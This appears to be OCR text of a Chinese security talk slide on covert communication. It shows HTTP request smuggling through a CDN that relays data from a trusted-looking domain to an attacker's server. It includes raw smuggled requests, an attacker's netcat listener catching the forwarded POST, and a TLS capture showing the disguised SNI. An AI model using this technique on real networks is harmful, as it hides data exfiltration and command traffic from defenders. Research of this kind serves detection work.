 网络隐蔽通信技巧
■ HTTP Request Smuggling 新利用：往攻击者服务器上报数据
FRONT-END SERVER
BACK-END SERVER
HTTP
RESPONSES
ATTACKER
POST / HTTP/1.1
Host: target.com
Content-Length: 50
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Blah: blah
POST / HTTP/1.1
Host: target.com
Content-Length: 50
Transfer-Encoding: chunked
GET /admin HTTP/1.1
Blah: blah
200 OK
302 FOUND
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: www. .com 这是高信誉域名A
User-Agent: Mozilla/5.0
Connection: keep-alive
Content-Length: 186
Transfer-Encoding: chunked
0
POST /xxxxxx HTTP/1.1
Host: www. .com 攻击者在CDN登记的任意域名
User-Agent. Mozilla/5.0
Connection: keep-alive
Content-Length: 975
Content-Type: application/x-www-form-urlencoded
Tencent Force
Response
Raw Headers Hex Render
HTTP/1.1 302 Found
Server: nginx
Date: Thu, 16 Sep 2021 03:59:12 GMT
Content-Type: text/plain; charset=utf-8
x-ratelimit-limit: 6000
x-ratelimit-remaining: 5999
set-cookie:
set-cookie: , Expires=Fri, 16 Sep 2022 03:59:12 GMT
set-cookie: 16 Oct 2021 03:59:12 GMT
location:
vary: Accept
X-Cache-Lookup: Cache Miss
X-Cache-Lookup: Cache Miss
Content-Length: 32
X-NWS-LOG-UUID: 1063392794
Connection: keep-alive
X-Cache-Lookup: Cache Miss
Found. Redirecting to
这是高信誉域名的正常返回
[root@attack ~]# nc -vvlp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80 这是攻击者域名CDN所指向的机器
Ncat: Connection from .1.162.
Ncat: Connection from 1.162:31937.
POST /xxxxxx HTTP/1.1
User-Agent: Mozilla/5.0
Connection: keep-alive
Content-Length: 975
Content-Type: application/x-www-form-urlencoded
e2e7826af516e7fe 1f319e83a0d: tag
X-Forwarded-For: .125.123
X-Forwarded-Proto: https
X-NWS-LOG-UUID: 146141157089
cf9d7a14addc76f 98e93b73be: tag
X-
Host: www .com 收到CDN HTTP走私转发来的请求
Tencent Force
Handshake Protocol: Client Hello
Handshake Type: Client Hello (1)
Length: 458
Version: TLS 1.2 (0x0303)
Random: c0ddc0863bfb7eef6e9866597a25ec9aa51ad6521e9ebb344e06e30d2e34f81b
Session ID Length: 32
Session ID: a18842bba1a2ff8c98b3706c01498efef8b94b853b436ce6e8309eee0e8912fe
Cipher Suites Length: 104
Cipher Suites (52 suites)
Compression Methods Length: 1
Compression Methods (1 method)
Extensions Length: 281
Extension: server_name (len=21)
Type: server_name (0)
Length: 21
Server Name Indication extension
Server Name list length: 19
Server Name Type: host_name (0)
Server Name length: 16
Server Name: www. .com
这是从流量上抓到TLS握手包
Server Name是高信誉域名A
也就是说 SNI = Host，比传统域前置更加隐蔽